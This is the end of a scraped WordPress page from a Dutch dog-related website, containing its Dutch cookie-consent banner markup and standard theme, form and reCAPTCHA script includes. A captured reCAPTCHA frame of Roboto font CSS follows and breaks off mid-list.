					<span class="cmplz-description-functional">De technische opslag of toegang is strikt noodzakelijk voor het legitieme doel het gebruik mogelijk te maken van een specifieke dienst waarom de abonnee of gebruiker uitdrukkelijk heeft gevraagd, of met als enig doel de uitvoering van de transmissie van een communicatie over een elektronisch communicatienetwerk.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Voorkeuren</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Voorkeuren</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">De technische opslag of toegang is noodzakelijk voor het legitieme doel voorkeuren op te slaan die niet door de abonnee of gebruiker zijn aangevraagd.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistieken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistieken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">De technische opslag of toegang die uitsluitend voor statistische doeleinden wordt gebruikt.</span>
					<span class="cmplz-description-statistics-anonymous">De technische opslag of toegang die uitsluitend wordt gebruikt voor anonieme statistische doeleinden. Zonder dagvaarding, vrijwillige naleving door uw Internet Service Provider, of aanvullende gegevens van een derde partij, kan informatie die alleen voor dit doel wordt opgeslagen of opgehaald gewoonlijk niet worden gebruikt om je te identificeren.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">De technische opslag of toegang is nodig om gebruikersprofielen op te stellen voor het verzenden van reclame, of om de gebruiker op een site of over verschillende sites te volgen voor soortgelijke marketingdoeleinden.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Beheer opties</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Beheer diensten</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Beheer {vendor_count} leveranciers</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Lees meer over TCF-doelen op Cookie Database">Lees meer over deze doeleinden</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepteren</button>
		<button class="cmplz-btn cmplz-deny">Weigeren</button>
		<button class="cmplz-btn cmplz-view-preferences">Bekijk voorkeuren</button>
		<button class="cmplz-btn cmplz-save-preferences">Voorkeuren bewaren</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Bekijk voorkeuren</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Beheer toestemming</button>

</div><script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
	<div class="gp-modal gp-search-modal" id="gp-search" role="dialog" aria-modal="true" aria-label="Zoeken">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://www.helpeenhond.nl/">
		<label for="search-modal-input" class="screen-reader-text">Zoek naar:</label>
		<div class="search-modal-fields">
			<input id="search-modal-input" type="search" class="search-field" placeholder="Zoeken &hellip;" value="" name="s" />
			<button aria-label="Zoeken"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.4.1&media=1765479119" id="generate-sticky-js"></script>
<script defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1768971066&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script src="https://www.helpeenhond.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.helpeenhond.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4&media=1765479119" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 09:13:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.helpeenhond.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4&media=1765479119" id="contact-form-7-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open het sub-menu","closeSubMenuLabel":"Sub-menu sluiten"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1&media=1765479119" id="generate-menu-js"></script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.6.1&media=1765479119" id="generate-modal-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1&media=1765479119" id="generate-back-to-top-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LeKJG4pAAAAANxPNOJ4VOXblhWypQFZjO1q1oGa&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://www.helpeenhond.nl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LeKJG4pAAAAANxPNOJ4VOXblhWypQFZjO1q1oGa",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4&media=1765479119" id="wpcf7-recaptcha-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"13","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.helpeenhond.nl/wp-json/complianz/v1/","locale":"lang=nl&locale=nl_NL","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"21","cookie_path":"/","categories":{"statistics":"statistieken","marketing":"marketing"},"tcf_active":"","placeholdertext":"Klik om {category} cookies te accepteren en deze inhoud in te schakelen","css_file":"https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=13%22%2C%22page_links%22%3A%7B%22eu%22%3A%7B%22cookie-statement%22%3A%7B%22title%22%3A%22Cookiebeleid%22%2C%22url%22%3A%22https%3A%2F%2Fusercontent.one%2Fwp%2Fwww.helpeenhond.nl%2Fwp-content%2Fuploads%2F2023%2F10%2FPrivacyverklaring.pdf%22%7D%2C%22privacy-statement%22%3A%7B%22title%22%3A%22Privacyverklaring%22%2C%22url%22%3A%22https%3A%2F%2Fusercontent.one%2Fwp%2Fwww.helpeenhond.nl%2Fwp-content%2Fuploads%2F2023%2F10%2FPrivacyverklaring.pdf&media=1765479119"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klik om {category} cookies te accepteren en deze inhoud in te schakelen"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?media=1765479119?ver=1766037810" id="cmplz-cookiebanner-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.helpeenhond.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.helpeenhond.nl/wp-includes/js/wp-emoji-loader.min.js
</script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeKJG4pAAAAANxPNOJ4VOXblhWypQFZjO1q1oGa&co=aHR0cHM6Ly93d3cuaGVscGVlbmhvbmQubmw6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pnlb0av3tm8u
body_size: 48891
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, 